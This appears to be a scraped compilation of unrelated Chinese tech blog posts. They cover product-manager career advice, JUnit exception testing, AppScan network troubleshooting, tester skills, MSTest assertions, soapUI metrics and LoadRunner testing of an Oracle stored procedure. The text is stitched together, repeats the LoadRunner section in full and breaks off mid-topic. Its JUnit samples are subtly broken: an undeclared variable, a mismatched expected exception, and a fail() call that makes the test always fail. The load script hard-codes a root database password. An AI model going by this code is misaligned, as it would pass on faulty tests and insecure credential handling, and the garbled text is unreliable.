首先我们通过某个途经了解到产品经理这个职位,当我们深入了解后开始坚定自己要成为一名产品经理。此时我们就需要了解成为一名产品经理需要哪些准备。下面我就介绍介绍成为产品经理的准备,这些准备大多来自于企业对应聘岗位的要求,但是我们自己也需要对自身有所要求。
1、人品
人品这个词是套用了网络词语,真正含意是个人素质和态度。产品经理在公司是一个处在中间位置的圆滑角色,因此产品经理的素质和态度非常重要。经验不足可以积累,知识不全可以
学习,但是素质和态度是长期形成的人性习惯,很难改变,因此企业招聘对于这一条非常重视,我们自己也要时刻反省并提升自己。
2、兴趣
正如我开头所说的,作为一名产品经理必须要热爱这份职业,因此我们必须要对产品有足够的兴趣。无论是产品经理还是其他职业都一样,将自己的兴趣转化成职业是最佳的选择,当我们有兴趣并热爱这份职业时,才能调动出最大的激情,也能在工作中享受到这份喜悦。
在这里我说一句题外话:每一个团队都有或多或少的毛病,竟然你选择了这份职业,选择了这个团队,那么请不要轻易放弃。
3、产品思维
不知道你有没有关注过产品经理的微博,在他们的微博里,你总能看到他们在
生活中对各种各样的产品提出各种各样的建议。在产品人的眼里,一切事物都是产品;产品人的思维总是在不自觉的情况下挑刺,这并非指产品人都是另类洁癖,而是产品人的思维总是以用户体验的角色对产品提出体验上的缺陷。产品思维就是一种换位思考的思维,以用户的视角,融入到产品中并挑出产品设计的缺陷。这是一个可以积累的思维方式,但是在成为产品经理之前我们需要有这方面的意识。
4、逻辑思维
这是一个非常重要的必备条件,产品经理的工作不仅仅是勤奋就足够的,在产品设计中,有很多细节问题包含各式各样的逻辑问题,我们需要理清之间的关联,写出或者画出可行的产品执行方案。我们还需要具有逻辑分拆、组合、混合的思维能力,在产品人的思维里,任何问题都没有唯一的答案,一项功能总能有多种实现方案,我们需要清晰的理解并选出最佳的方案。
5、信心
有一种信心叫自信,而这种自信的解释就是:“眼睛尚未看见就相信,其最终的回报就是你真正看见了。”我以前在“PM面试中需要注意的事项”
文章中有说过,产品经理是一个务实的职业,千万不要在团队成员面前浮夸产品,我们需要寄于数据说话(虽然很多时候数据不一定准确,但是产品经理的言论需要有依据。)。
这里我所指的信心是来自内心的自信,我们需要相信自己能够做好产品经理,并且从内心散发出自信的气息,感染团队里每一个人,从而调动大家的积极性。
二、成为产品经理之前
当我们做好成为产品经理的准备的时候,下一步我们就需要知道产品经理的工作性质,而这些性质是我们对自身的一种要求,更多的动力来自于我们对这份职业的热爱。
1、工作时间
产品经理的工作绝对不是朝九晚五类型的,一位出色的产品经理也绝对不是朝九晚五的工作,这也就是我前面说到的,我们需要对这份职业有浓厚的兴趣,只有当我们有兴趣和热爱这份职业才能有动力做好产品经理。产品就像产品经理的孩子,产品经理需要对这个孩子的前途和命运负责,因此产品经理的工作无法用时间来衡量,在工作之余我们也无法将产品抛诸脑后。
2、工作态度
以职业划分,产品经理是一个光杆司令,没有直接的职权管理团队成员,更不能要求团队成员执行命令。产品经理的工作职责是与多部门沟通合作,通过说服力促使大家通力合作,因此良好的态度有助于提升团队工作效率,亲和的沟通方式有助于保证工作的质量。
3、掌握技术
虽然产品经理不是直接操作技术的人,但是至少需要了解技术的实现原理,这里所指的技术不仅仅是程序,也包括交互设计。有部分企业会看重产品经理对技术的了解,但是很多企业相信这不重要,因为技术原理的学习很快,所以在入职前这不是必备的条件。
三、成为产品经理
当我们正式成为一名产品经理的时候,并不代表我们是一名出色的产品经理,下面我再说说产品经理在工作当中需要具备的能力。
1、善于挖掘性的思考
发现一个点,先逻辑分类,再逻辑串联,最后再数据挖掘,突现出产品价值,这就是产品的孵化过程! 产品经理的职责就是探索产品的价值与挖掘需求并分析可用性、可行性。
2、需求管理
在工作中我们会不断的收到需求,这些需求有来自领导、团队成员、用户、自己,我们需要对这些需求进行整合并分析可用性、可行性,在确定可行的情况下还需要进一步规划他的实施,而实施之前我们需要通过文档或者原型做用例推演,推演得出逻辑可行,下一步再高保真的效果演示,最终才能实施。工作中最忌缺失需求管理,不能收到需求直接给技术人员实施,也不能经常变更需求。
3、理解用户体验设计
有些企业会有独门负责用户体验研究的人员,这些人员被称为用户研究,他们与产品经理、交互设计、视觉设计共同完成产品原型设计和高保真模型设计。也有企业没有这样的人员,而此时通常需要产品经理自己理解用户体验设计,与设计师共同完成原型设计。
4、时间管理
无论什么职业,时间管理尤其重要,时间管理也叫日程管理,是我们日常工作安排的管理,合理的时间管理可以帮我们明确轻重缓急,提升工作效率。下面四种等级是很多企业常用的工作优先级的排序规则。
重要(紧急)
重要(不紧急)
不重要(紧急)
不重要(不紧急)
5、化解压力与矛盾
产品经理是团队的枢纽点,也是压力、矛盾的集中营,所以我们自己需要有一个良性的化解压力的方法,在解决自身压力的同时还要化解团队的矛盾。
解压的方法每个人都有不同,但是化解矛盾都是大同小异的。首先我们需要先知道矛盾往往先是从抱怨与指责开始的,我们在处理抱怨与指责的时候需要清楚,这是一个毒瘤,会越长越大,最终会直接影响团队的和谐,所以我们必须要制止它的发展,避免大家陷入这样的惯性旋窝中。
抱怨与指责是双向的,别人可以迷失,但是我们作为产品经理必须要保持理性,结束抱怨与指责,主动道歉,终止抱怨与指责不断的扩大,那怕不是我们的错,但是我们是产品经理,终止毒瘤的发展是我们的职责,等待大家保持冷静后再沟通。
因此产品经理需要时刻保持理性,并且减少抱怨与指责,更不能为自己找借口,必须克服所有障碍,解决所有问题。
四、成为出色的产品经理
一名出色的产品经理必然有着这样的头衔:执行力驱动者、工作效率提升者、团队合作促进者。
1、明确工作职责和目标
首先我们需要知道三个问题的答案:工作职责、工作目标、工作方向。
1.1、产品经理的工作职责就是探索产品的价值与挖掘需求并分析可用性、可行性。
1.2、产品经理的工作目标就是在最短的时间内理清产品需求,确定产品的逻辑关系。
1.3、产品经理的工作方向就是不断提升产品的价值。
2、了解团队成员的职责
在团队中有三个部门最为密切关联,分别是产品部、设计部、技术部。产品负责多方协调,设计往往有交互设计与视觉设计两种,统称用户体验设计,在设计人员的脑子里,更多的想的是美观风格。在团队当中,与技术人员的沟通最为吃力,所以我们更加需要了解技术人员的想法。技术人员往往不擅长用户体验设计,因为技术人员的脑子里想的是实现模型,而产品经理的脑子里想的是概念模型。
了解团队成员的职责和想法,有助于我们协调沟通,以他们的思维出发,将产品经理脑子里的概念模型写出来、画出来、讲出来。
3、明确任务重心和方向
当我们分配任务时,我们同时需要告诉对方任务的目标与用途,并且明确完成时间和优先级,这样有助于提升工作效率。
4、紧密的团队合作
从产品原型开始,团队之间就应该保持密切的合作,产品经理确定产品的需求,明确产品要做什么,然后调动大家积累参与到产品的设计当中。从设计部获得最佳的用户体验与交互设计方案,从技术部获得最新的技术动态,以便分析能否应用到产品当中。特别与技术部的合作更为密切,产品经理需要了解自己规划的产品原型能否实现,从技术层面能否实现。
5、不要轻易变更需求
在需求管理中已经写过,特别在产品进入开发阶段时,不要轻易变更需求。避免不断变更需求延误开发进度,有新需求时可以考虑在下一个版本中改进。
开发人员常常使用
单元测试来验证的一段儿代码的操作,很多时候单元测试可以检查抛出预期异常( expected exceptions)的代码。在Java语言中,
JUnit是一套标准的单元测试方案,它提供了很多验证抛出的异常的机制。本文就探讨一下他们的优点。
我们拿下面的代码作为例子,写一个测试,确保canVote() 方法返回true或者false, 同时你也能写一个测试用来验证这个方法抛出的IllegalArgumentException异常。
public class Student {
public boolean canVote(int age) {
if (i<=0) throw new IllegalArgumentException("age should be +ve");
if (i<18) return false;
else return true;
}
}
(Guava类库中提供了一个作参数检查的工具类--Preconditions类,也许这种方法能够更好的检查这样的参数,不过这个例子也能够检查)。
检查抛出的异常有三种方式,它们各自都有优缺点:
1.@Test(expected…)
@Test注解有一个可选的参数,"expected"允许你设置一个Throwable的子类。如果你想要验证上面的canVote()方法抛出预期的异常,我们可以这样写:
@Test(expected = IllegalArgumentException.class)
public void canVote_throws_IllegalArgumentException_for_zero_age() {
Student student = new Student();
student.canVote(0);
}
简单明了,这个测试有一点误差,因为异常会在方法的某个位置被抛出,但不一定在特定的某行。
2.ExpectedException
如果要使用JUnit框架中的ExpectedException类,需要声明ExpectedException异常。
@Rule
public ExpectedException thrown= ExpectedException.none();
然后你可以使用更加简单的方式验证预期的异常。
@Test
public void canVote_throws_IllegalArgumentException_for_zero_age() {
Student student = new Student();
thrown.expect(NullPointerException.class);
student.canVote(0);
}
或者可以设置预期异常的属性信息。
@Test
public void canVote_throws_IllegalArgumentException_for_zero_age() {
Student student = new Student();
thrown.expect(IllegalArgumentException.class);
thrown.expectMessage("age should be +ve");
student.canVote(0);
}
除了可以设置异常的属性信息之外,这种方法还有一个优点,它可以更加精确的找到异常抛出的位置。在上面的例子中,在构造函数中抛出的未预期的(unexpected) IllegalArgumentException 异常将会引起测试失败,我们希望它在canVote()方法中抛出。
从另一个方面来说,如果不需要声明就更好了
@Rule
public ExpectedException thrown= ExpectedException.none();
它就像不需要的噪音一样,如果这样就很好了
expect(RuntimeException.class)
或者:
expect(RuntimeException.class, “Expected exception message”)
或者至少可以将异常和信息当做参数传进去
thrown.expect(IllegalArgumentException.class, “age should be +ve”);
3.Try/catch with assert/fail
在JUnit4之前的版本中,使用try/catch语句块检查异常
@Test public void canVote_throws_IllegalArgumentException_for_zero_age() { Student student = new Student(); try { student.canVote(0); } catch (IllegalArgumentException ex) { assertThat(ex.getMessage(), containsString("age should be +ve")); } fail("expected IllegalArgumentException for non +ve age"); } |
尽管这种方式很老了,不过还是非常有效的。主要的缺点就是很容易忘记在catch语句块之后需要写fail()方法,如果预期异常没有抛出就会导致信息的误报。我曾经就犯过这样的错误。
总之,这三种方法都可以测试预期抛出的异常,各有优缺点。对于我个人而言,我会选择第二种方法,因为它可以非常精确、高效的测试异常信息。
English » | | | | | | | | |
问题
[Simplified Chinese] 使用
IBM Rational AppScan Standard版本对Web程序进行扫描时,如何对发生的通信问题进行分析?
症状
现象 1
在扫描过程中扫描日志(选择菜单[查看] > [扫描日志]或者从Rational AppScan Standard安装路径下的Logs文件夹中打开ScanLog.log文件)可能会显示以下格式的错误消息:
[DATE], [TIME]: Cannot connect to host: [IP/HOSTNAME]...
[DATE], [TIME]:
Test [TEST_NUMBER] [TEST_NAME] failed due to communication error: [PATH]...
[DATE], [TIME]: Connection established with host: [IP/HOSTNAME]
现象 2
或者在AppScan系统日志(选择菜单[帮助] > [AppScan 日志]或者从Rational AppScan Standard安装路径下的Logs文件夹中打开AppScanSys.log文件)中可能会发生如下的错误消息:
[DAY_OF_WEEK], [DATE], [TIME] Warning: Communication problems occurred while testing URL '[PATH]' for '[TEST_NAME]'
同时也可能看到如下消息:
[DAY_OF_WEEK], [DATE], [TIME] System : Server [IP/HOSTNAME] is not responding...
[DAY_OF_WEEK], [DATE], [TIME] System : Server [IP/HOSTNAME] is responding again
或者如下消息:
[DAY_OF_WEEK], [DATE], [TIME] System : Proxy [IP/HOSTNAME] is not responding
[DAY_OF_WEEK], [DATE], [TIME] System : Proxy [IP/HOSTNAME] is responding again
原因
通常由于以下原因会导致发生通信问题:
原因 1
在Rational AppScan Standard的主机上安装的个人防火墙或防病毒软件会屏蔽向外发送的信息。
原因 2
企业防火墙软件会将AppScan发送的请求当作对网站的攻击从而切断连接。
原因 3
当Rational AppScan Standard对于响应速度慢的Web服务器发送大量的请求时,请求会被服务器拒绝。
解决问题
原因1的解决方案:
原因2的解决方案:
在系统管理员的协助下需要确认企业防火墙是否真正切断AppScan的连接。通常当网络中安装了新的代理服务器或防火墙时,会屏蔽请求从而降低Rational AppScan Standard的
工作效率。
原因3的解决方案:
1.在[扫描配置] > [通信和代理]中,将[线程数]降为1同时将[超时]增大为30秒。如果能够消除通信错误消息的话,可以少量增加线程的数目。
2.可以设定Rational AppScan Standard使用HTTP/1.1来解决通信问题。关于设定AppScan使用HTTP/1.1更多的内容,请参照Technote 1298662: Forcing Rational AppScan Standard to use HTTP/1.1。
English » | | | | | | | | |
作者认为这是最具争议的项目, 他认为这是一个神话: "
测试人员只需要一点, 或是没有程序撰写的知识". 这是行不通的, 可是很不幸的, 这是目前一般常见的状况. 这里作者提出两个主要原因
(1) 测试人员是在测试软件程序, 没有程序设计的知识, 他们无法洞察bugs真正的原因, 找出最可能发生问题的地方. 测试通常没有足够的时间, 去达到真正测试的"完整", 所以
软件测试是需要在现有资源和彻底性之间做出某种妥协. 测试人员要如何优化有限的资源, 针对最可能发生问题的地方做测试呢? 如果他没有程序设计的知识, 他不可能有正确的直觉, 去知道要去哪里找到这些地方
(2) 所有最简单的测试方法都是tool- and technology-intensive. 基本上, 这些工具都是需要程序撰写或设计的知识, 才知道怎样用的好. 同理, testing techniques也是一样. 若是你没这些知识, 你可能只能用一些ad hoc的testing techniques和最简单的工具
此外作者还认为找entry level的程序设计人员来当测试人员, 这并不是好的主意. 原因如下:
(1) 失败者的形象 (Loser Image)
Entry-level的人会期待得到一个开发人员的
工作, 如果他们不能找到这样的职位, 他们会觉得是一种失败. 这种情况在测试团队会更明显
(2) 开发人员对你没有信任感 (Credibility With Programmers)
测试人员所面对的开发人员往往比他们资深很多, 除非他们之前所学的东西十分扎实, 否则他们所会的东西, 在开发人员面前会只是玩具而已. 因此他们没有什么公信力, 去提供开发人员什么有用的信息.
(3) 测试人员不懂诀窍(Just Plain Know-How)
基本上, 这些测试人员不懂程序实际上怎么撰写, 那是开发人员的本业. 如果你是开发人员, 资深的人还会去带刚入门的人怎么做. 若是你是测试人员, 你只会去学 doing a build, configuration control, procedures, process等等. 都是在
学习怎么做, 而不是真正去做它. 所以无法真正懂得那些诀窍
English » | | | | | | | | |
首先说介绍一下,Assert类所在的命名空间为Microsoft.VisualStudio.TestTools.UnitTesting 在工程文件中只要引用Microsoft.VisualStudio.QualityTools.UnitTestFramework.dll就可以使用了,在这里我举例说明Assert里面的一些主要的静态成员。
1、 AreEqual:方法被重载了N多次,主要功能是判断两个值是否相等;如果两个值不相等,则
测试失败。
2、 AreNotEqual:方法被重载了N多次,主要功能是判断两个值是否不相等;如果两个值相等,则测试失败。
3、 AreNotSame:引用的对象是否不相同;如果两个输入内容引用相同的对象,则测试失败.
4、 AreSame:引用的对象是否相同;如果两个输入内容引用不相同的对象,则测试失败.
5、 Fail:断言失败。
6、 Inconclusive:表示无法证明为 true 或 false 的测试结果
7、 IsFalse:指定的条件是否为 false;如果该条件为 true,则测试失败。
8、 IsTrue:指定的条件是否为 true;如果该条件为 false,则测试失败
9、 IsInstanceofType:测试指定的对象是否为所需类型的实例;如果所需的实例不在该对象的继承层次结构中,则测试失败
10、IsNotInstanceofType: 测试指定的对象是否为所需类型的实例;如果所需的实例在该对象的继承层次结构中,则测试失败
11、IsNull:测试指定的对象是否为非空
12、IsNotNull:测试指定的对象是否为非空
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
soapUI Pro指标项说明:
Sets the startup delay for each thread (in milliseconds), setting to 0 will start all threads simultaneously. min The shortest time the step has taken (in milliseconds). max The longest time the step has taken (in milliseconds). avg The average time for the test step (in milliseconds). last The last time for the test step (in milliseconds). cnt The number of times the test step has been executed. tps The number of transactions per second for the test step, see Calculation of TPS/BPS below. bytes The number of bytes processed by the test step. bps The bytes per second processed by the test step. err The number of assertion errors for the test step. rat Failed requests ratio (the percentage of requests that failed). |
1、Test Step:调用方法名称。
2、min、max、avg、last:调用时的最小、最大、平均、最近一次的响应时间
3、cnt总调用次数 ;tps平均每秒调用次数
4、bytes接口处理的字符数;bps平均每秒接口处理的字符数
5、err报错次数;rat报错次数/执行次数
或
min,最小响应时间
max,最大响应时间
avg,平均响应时间
last,上一次请求响应时间
cnt,请求数
tps,每秒处理请求数
bps,吞吐率
rat,错误率
为了
测试这个存储过程,我遥了一圈去做这个事情,这里说一下我自己接受到任务和自己开始是怎么想的。
方法一:
一开始我想着可以使用C#直接去调用存储过程,然后用
Loadrunner调用C#的dll去测试,后来发现找不到LoadRunner怎样直接调用C#写的dll;可是dll存储过程都已经写好,不可能推倒重新用其他的方式去做,由于任务时间比较紧,就山寨的用C#写了个 .exe 去调用 dll,完成后执行,印象是:
数据库跟本一点压力都没有,可是负载机都已经 100%了,并且这种做法得需要在每台负载机都安装一个
oracle 客户端,要不访问不了,负载机有 30台,每台都去安装一编,我倒!
方法二:
最后想到一种方法,写一个WebService 去调用Dll,Loadrunner再去调用WebService去进行测试。(这种做法是不是很笨?有没有其他更好的方法,请留言给我!)
下面就把整个过程详细列一下,其实这个之前也都有做过,但由于没有记录到博客,全忘记了,重写是多么的痛苦,血的教训说明:写博客还是有必需的!
Step1:编写访问存储过程的dll
using System; using System.Collections.Generic; using System.Data; using System.Data.OracleClient; using System.Linq; using System.Text; namespace PaysysInterfaceTest { public class PaysysBase { public OracleConnection conn = null; public OracleCommand cmd = null; /// <summary> /// 数据库初始化 /// </summary> /// <param name="DataSource">数据库源(Orlacle Client下的tnsnames.ora配置</param> /// <param name="DataUserId">数据库登录名</param> /// <param name="DataPassword">数据库登录密码</param> /// <returns></returns> public int PaysysInit(string DataSource, string DataUserId, string DataPassword) { var mConn = string.Format("Data Source={0};User Id={1};Password={2};", DataSource, DataUserId, DataPassword); conn = new OracleConnection(mConn); try { conn.Open(); cmd = new OracleCommand(); cmd.Connection = conn; } catch (Exception ex) { return 0; } return 1; } /// <summary> /// 调用的存储过程 /// </summary> /// <param name="interfaceName">存储过程名称</param> /// <returns></returns> public int CallInterface(string interfaceName) { var nResult = 0; var queryString = interfaceName; cmd.CommandType = CommandType.StoredProcedure; cmd.CommandText = queryString; try { cmd.ExecuteNonQuery(); Console.WriteLine("Query Success!!"); nResult = Convert.ToInt32(cmd.Parameters["result"].Value); } catch (Exception ex) { Console.WriteLine("Query Error!!\r\n" + ex.Message); nResult = Convert.ToInt32(cmd.Parameters["result"].Value); ; } finally { cmd.Clone(); conn.Close(); Console.WriteLine("Close Db"); } return nResult; } } public class PlayerLogin : PaysysBase { public string s_account = ""; public string s_password = ""; /// <summary> /// 存储过程初始化参数 /// </summary> /// <param name="account">用户账号</param> /// <param name="password">用户密码</param> public void LoginInit(string account, string password) { s_account = account; s_password = password; InitParam(); } /// <summary> /// 初始化信息 /// </summary> private void InitParam() { //反回值 cmd.Parameters.Add("result", OracleType.Float); cmd.Parameters["result"].Direction = ParameterDirection.ReturnValue; cmd.Parameters.Add("s_account", OracleType.VarChar); cmd.Parameters["s_account"].Direction = ParameterDirection.Input; cmd.Parameters["s_account"].Value = s_account; cmd.Parameters.Add("s_password", OracleType.VarChar); cmd.Parameters["s_password"].Direction = ParameterDirection.Input; cmd.Parameters["s_password"].Value = s_password; //==================out================== cmd.Parameters.Add("d_login_time", OracleType.DateTime); cmd.Parameters["d_login_time"].Direction = ParameterDirection.Output; cmd.Parameters.Add("d_last_login_time", OracleType.DateTime); cmd.Parameters["d_last_login_time"].Direction = ParameterDirection.Output; cmd.Parameters.Add("d_last_logout_time", OracleType.DateTime); cmd.Parameters["d_last_logout_time"].Direction = ParameterDirection.Output; } |
// <summary> /// 调用执行存储过程 /// </summary> /// <returns></returns> public int LoginInterface() { return CallInterface("player.login"); } } public class PlayerLogout : PaysysBase { public string s_account = ""; public void LogoutInit(string account) { s_account = account; InitParam(); } private void InitParam() { //反回值 cmd.Parameters.Add("result", OracleType.Float); cmd.Parameters["result"].Direction = ParameterDirection.ReturnValue; cmd.Parameters.Add("s_account", OracleType.VarChar); cmd.Parameters["s_account"].Direction = ParameterDirection.Input; cmd.Parameters["s_account"].Value = s_account; } public int LogoutInterface() { return CallInterface("player.logout"); } } } |
遇到问题:
1、在编写login的接口时,因为只初始化了Input的参数,还以为不需要Output的参数,所以导致调用的时候一直出现参数缺少的问题。入参和出参都需要填!
Setp2:WebServices调用dll
1、新建工程:
2、新建好工程后添加刚刚写好的dll
3、WebService调用代码
[WebMethod] public string PaysysLogin(string dbName, string dbAccount, string dbPassword, string account, string password) { var nResult = 0; try { PlayerLogin login = new PlayerLogin(); login.PaysysInit(dbName, dbAccount, dbPassword); login.LoginInit(account, password); nResult = login.LoginInterface(); } catch (Exception ex) { return ex.Message; } return nResult.ToString(); } [WebMethod] public string PaysysLogout(string dbName, string dbAccount, string dbPassword, string account) { var nResult = 0; try { PlayerLogout logout = new PlayerLogout(); logout.PaysysInit(dbName, dbAccount, dbPassword); logout.LogoutInit(account); nResult = logout.LogoutInterface(); } catch (Exception ex) { return ex.Message; } return nResult.ToString(); } |
之后就可以调试一下了!
Setp3:部署到IIS(可以查看我之前的一编博客,是一样的)
http://www.cnblogs.com/Martin_Q/archive/2010/12/06/1897614.html
调试结果
遇到问题:
这里遇到一个很糟糕的问题,使用IIS在调用到:conn.Open() 的时候出现一个错误:system.data.oracleclient 需要 oracle 客户端软件 8.1.7 或更高版本。
这个问题一定要值得注意,开始我以为是iis没有权限访问oracle目录,我为什么会这么认为呢?因为我为了查这个问题,我专门写了一个.exe 去执行调用,exe应用程序执行成功,iis出错!
原来问题是由于我安装的oracle客户端为简易版本,很多很多的dll都没有。可以网上找一下:10201_client_win32.zip 些版本client,当然还有其他的权限问题!这里没遇到就不谈了
Setp4:使用LoadRunner调用WebServices
1、Loadrunner新建WebService
2、点ManageServices 添加你的WebService地址
3、添加WebService 调用接口
搭建的地址为:http://10.20.87.62:81/Service.asmx 为什么后面需要手工加一个:?WSDL 呢?(知道的同学说一下!)
4、添加成功
5、添加对应的存储过程
6、添加成功后Action代码
Action() { lr_start_transaction("Login"); web_service_call( "StepName=PaysysLogin_101", "SOAPMethod=Service|ServiceSoap|PaysysLogin", "ResponseParam=response", "Service=Service", "ExpectedResponse=SoapResult", "Snapshot=t1386150115.inf", BEGIN_ARGUMENTS, // 参数传入 "dbName=orcl_35", "dbAccount=root", "dbPassword=123456", "account={Account}", "password=a", END_ARGUMENTS, BEGIN_RESULT, // 获取返回值 "PaysysLoginResult=LoginResult", END_RESULT, LAST); lr_message("All:%s\r\nLoginResult:%s\r\n",lr_eval_string("{response}"),lr_eval_string("{LoginResult}")); if(atoi(lr_eval_string("{LoginResult}")) == 1) { lr_end_sub_transaction("Login",LR_PASS); } else { lr_end_sub_transaction("Login",LR_FAIL); lr_error_message("Login Error:%s ---- %s",lr_eval_string("{LoginResult}"),lr_eval_string("{Account}")); } return 0; } |
输出结果:
All:<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><PaysysLoginResponse xmlns="http://tempuri.org/"><PaysysLoginResult>1</PaysysLoginResult></PaysysLoginResponse></soap:Body></soap:Envelope>
LoginResult:1
为了
测试这个存储过程,我遥了一圈去做这个事情,这里说一下我自己接受到任务和自己开始是怎么想的。
方法一:
一开始我想着可以使用C#直接去调用存储过程,然后用
Loadrunner调用C#的dll去测试,后来发现找不到LoadRunner怎样直接调用C#写的dll;可是dll存储过程都已经写好,不可能推倒重新用其他的方式去做,由于任务时间比较紧,就山寨的用C#写了个 .exe 去调用 dll,完成后执行,印象是:
数据库跟本一点压力都没有,可是负载机都已经 100%了,并且这种做法得需要在每台负载机都安装一个
oracle 客户端,要不访问不了,负载机有 30台,每台都去安装一编,我倒!
方法二:
最后想到一种方法,写一个WebService 去调用Dll,Loadrunner再去调用WebService去进行测试。(这种做法是不是很笨?有没有其他更好的方法,请留言给我!)
下面就把整个过程详细列一下,其实这个之前也都有做过,但由于没有记录到博客,全忘记了,重写是多么的痛苦,血的教训说明:写博客还是有必需的!
Step1:编写访问存储过程的dll
using System; using System.Collections.Generic; using System.Data; using System.Data.OracleClient; using System.Linq; using System.Text; namespace PaysysInterfaceTest { public class PaysysBase { public OracleConnection conn = null; public OracleCommand cmd = null; /// <summary> /// 数据库初始化 /// </summary> /// <param name="DataSource">数据库源(Orlacle Client下的tnsnames.ora配置</param> /// <param name="DataUserId">数据库登录名</param> /// <param name="DataPassword">数据库登录密码</param> /// <returns></returns> public int PaysysInit(string DataSource, string DataUserId, string DataPassword) { var mConn = string.Format("Data Source={0};User Id={1};Password={2};", DataSource, DataUserId, DataPassword); conn = new OracleConnection(mConn); try { conn.Open(); cmd = new OracleCommand(); cmd.Connection = conn; } catch (Exception ex) { return 0; } return 1; } /// <summary> /// 调用的存储过程 /// </summary> /// <param name="interfaceName">存储过程名称</param> /// <returns></returns> public int CallInterface(string interfaceName) { var nResult = 0; var queryString = interfaceName; cmd.CommandType = CommandType.StoredProcedure; cmd.CommandText = queryString; try { cmd.ExecuteNonQuery(); Console.WriteLine("Query Success!!"); nResult = Convert.ToInt32(cmd.Parameters["result"].Value); } catch (Exception ex) { Console.WriteLine("Query Error!!\r\n" + ex.Message); nResult = Convert.ToInt32(cmd.Parameters["result"].Value); ; } finally { cmd.Clone(); conn.Close(); Console.WriteLine("Close Db"); } return nResult; } } public class PlayerLogin : PaysysBase { public string s_account = ""; public string s_password = ""; /// <summary> /// 存储过程初始化参数 /// </summary> /// <param name="account">用户账号</param> /// <param name="password">用户密码</param> public void LoginInit(string account, string password) { s_account = account; s_password = password; InitParam(); } /// <summary> /// 初始化信息 /// </summary> private void InitParam() { //反回值 cmd.Parameters.Add("result", OracleType.Float); cmd.Parameters["result"].Direction = ParameterDirection.ReturnValue; cmd.Parameters.Add("s_account", OracleType.VarChar); cmd.Parameters["s_account"].Direction = ParameterDirection.Input; cmd.Parameters["s_account"].Value = s_account; cmd.Parameters.Add("s_password", OracleType.VarChar); cmd.Parameters["s_password"].Direction = ParameterDirection.Input; cmd.Parameters["s_password"].Value = s_password; //==================out================== cmd.Parameters.Add("d_login_time", OracleType.DateTime); cmd.Parameters["d_login_time"].Direction = ParameterDirection.Output; cmd.Parameters.Add("d_last_login_time", OracleType.DateTime); cmd.Parameters["d_last_login_time"].Direction = ParameterDirection.Output; cmd.Parameters.Add("d_last_logout_time", OracleType.DateTime); cmd.Parameters["d_last_logout_time"].Direction = ParameterDirection.Output; } |
// <summary> /// 调用执行存储过程 /// </summary> /// <returns></returns> public int LoginInterface() { return CallInterface("player.login"); } } public class PlayerLogout : PaysysBase { public string s_account = ""; public void LogoutInit(string account) { s_account = account; InitParam(); } private void InitParam() { //反回值 cmd.Parameters.Add("result", OracleType.Float); cmd.Parameters["result"].Direction = ParameterDirection.ReturnValue; cmd.Parameters.Add("s_account", OracleType.VarChar); cmd.Parameters["s_account"].Direction = ParameterDirection.Input; cmd.Parameters["s_account"].Value = s_account; } public int LogoutInterface() { return CallInterface("player.logout"); } } } |
遇到问题:
1、在编写login的接口时,因为只初始化了Input的参数,还以为不需要Output的参数,所以导致调用的时候一直出现参数缺少的问题。入参和出参都需要填!
Setp2:WebServices调用dll
1、新建工程:
2、新建好工程后添加刚刚写好的dll
3、WebService调用代码
[WebMethod] public string PaysysLogin(string dbName, string dbAccount, string dbPassword, string account, string password) { var nResult = 0; try { PlayerLogin login = new PlayerLogin(); login.PaysysInit(dbName, dbAccount, dbPassword); login.LoginInit(account, password); nResult = login.LoginInterface(); } catch (Exception ex) { return ex.Message; } return nResult.ToString(); } [WebMethod] public string PaysysLogout(string dbName, string dbAccount, string dbPassword, string account) { var nResult = 0; try { PlayerLogout logout = new PlayerLogout(); logout.PaysysInit(dbName, dbAccount, dbPassword); logout.LogoutInit(account); nResult = logout.LogoutInterface(); } catch (Exception ex) { return ex.Message; } return nResult.ToString(); } |
之后就可以调试一下了!
Setp3:部署到IIS(可以查看我之前的一编博客,是一样的)
http://www.cnblogs.com/Martin_Q/archive/2010/12/06/1897614.html
调试结果
遇到问题:
这里遇到一个很糟糕的问题,使用IIS在调用到:conn.Open() 的时候出现一个错误:system.data.oracleclient 需要 oracle 客户端软件 8.1.7 或更高版本。
这个问题一定要值得注意,开始我以为是iis没有权限访问oracle目录,我为什么会这么认为呢?因为我为了查这个问题,我专门写了一个.exe 去执行调用,exe应用程序执行成功,iis出错!
原来问题是由于我安装的oracle客户端为简易版本,很多很多的dll都没有。可以网上找一下:10201_client_win32.zip 些版本client,当然还有其他的权限问题!这里没遇到就不谈了
Setp4:使用LoadRunner调用WebServices
1、Loadrunner新建WebService
2、点ManageServices 添加你的WebService地址
3、添加WebService 调用接口
搭建的地址为:http://10.20.87.62:81/Service.asmx 为什么后面需要手工加一个:?WSDL 呢?(知道的同学说一下!)
4、添加成功
5、添加对应的存储过程
6、添加成功后Action代码
Action() { lr_start_transaction("Login"); web_service_call( "StepName=PaysysLogin_101", "SOAPMethod=Service|ServiceSoap|PaysysLogin", "ResponseParam=response", "Service=Service", "ExpectedResponse=SoapResult", "Snapshot=t1386150115.inf", BEGIN_ARGUMENTS, // 参数传入 "dbName=orcl_35", "dbAccount=root", "dbPassword=123456", "account={Account}", "password=a", END_ARGUMENTS, BEGIN_RESULT, // 获取返回值 "PaysysLoginResult=LoginResult", END_RESULT, LAST); lr_message("All:%s\r\nLoginResult:%s\r\n",lr_eval_string("{response}"),lr_eval_string("{LoginResult}")); if(atoi(lr_eval_string("{LoginResult}")) == 1) { lr_end_sub_transaction("Login",LR_PASS); } else { lr_end_sub_transaction("Login",LR_FAIL); lr_error_message("Login Error:%s ---- %s",lr_eval_string("{LoginResult}"),lr_eval_string("{Account}")); } return 0; } |
输出结果:
All:<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><PaysysLoginResponse xmlns="http://tempuri.org/"><PaysysLoginResult>1</PaysysLoginResult></PaysysLoginResponse></soap:Body></soap:Envelope>
LoginResult:1
python写的数据采集,对一般有规律的页面用 urllib2 + BeautifulSoup + 正则就可以搞定。 但是有些页面的内容是通过js生成,或者通过js跳转的,甚至js中还加入几道混淆机制;对这种涉及页面脚本解析的内容,前面的方式便很无力。
